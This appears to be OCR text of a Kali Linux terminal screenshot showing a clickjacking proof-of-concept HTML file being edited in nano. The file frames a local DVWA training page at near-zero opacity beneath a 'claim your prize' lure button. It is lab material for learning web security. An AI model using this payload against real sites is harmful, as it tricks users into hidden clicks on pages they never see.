 1 2 3 4 3 7:20
duncan@kali: ~
File Actions Edit View Help
GNU nano 8.4 clickjack.html
<html>
  <head>
    <title>Clickjacking PoC</title>
    <style>
      iframe {
        position:absolute;
        top:0;
        left:0;
        width:800px;
        height:600px;
        opacity:0.1; /* makes it almost invisible */
        z-index:2;
      }
      button {
        position:absolute;
        top:100px;
        left:100px;
        z-index:3;
        font-size:20px;
        padding:10px;
      }
    </style>
  </head>
  <body>
    <h2>Win a free web hosting Now!</h2>
    <button>Click here to claim!</button>
    <!-- Target page inside iframe -->
    <iframe src="http://127.0.0.1/DVWA/security.php"></iframe>
  </body>
</html>
[ Read 31 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-B Previous
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was M-F Next